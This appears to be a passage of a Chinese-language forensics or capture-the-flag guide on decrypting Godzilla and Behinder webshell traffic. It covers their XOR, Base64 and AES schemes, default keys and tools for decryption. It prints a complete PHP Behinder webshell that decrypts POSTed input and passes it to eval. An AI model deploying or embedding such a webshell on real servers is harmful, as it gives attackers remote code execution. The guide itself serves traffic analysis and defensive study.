

php_xor_base64

加密逻辑和上面的一样,就是多了一个URL解码和Base64解码的过程

然后响应的数据头尾会输出md5(pass.key)的前十六位和后十六位,解密的时候删去即可
1
2
3
|
echo substr(md5($pass.$key),0,16);
echo base64_encode(encode(@run($data),$key));
echo substr(md5($pass.$key),16);
|

php_eval_xor_base64


这种情况下前面的数据URL解码+reverse+Base64解码后可以得到加密的key
然后执行的命令在第二个参数中,就是上图中的babyshell
剩下的步骤就和之前一样了

冰蝎流量分析
冰蝎的默认密钥为:e45e329feb5d925b(md5(rebeyond)的前16位)
!!当找不到密钥或者密钥未知的时候可以尝试直接用默认密钥解密试一下!!
或者也可以尝试用PuzzleSolver爆破一下密钥

冰蝎流量的加密方式主要包括异或和AES,异或加密的话是和哥斯拉一样的
具体的加密代码如下所示:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
<?php
@error_reporting(0);
session_start();
// $key="e45e329feb5d925b"; // 默认密钥
$key="5b4582c9d56b5b33";
$_SESSION['k']=$key;
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
|
XOR_base64
异或的情况和哥斯拉的有点像,把密钥的第一位放到最后一位然后解密即可


AES_base64
当加密器用的是AES加密的时候就需要注意了
可能会有两种情况,一种是AES-ECB(没有IV),一种是AES-CBC(有IV)
然后这里如果有IV,IV也可能有以下两种情况
1
2
|
IV = 0123456789abcdef
IV = \x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
|
反正不管是哪种加密,都可以用CyberChef试一试,看看哪一种可以正常解出来就行
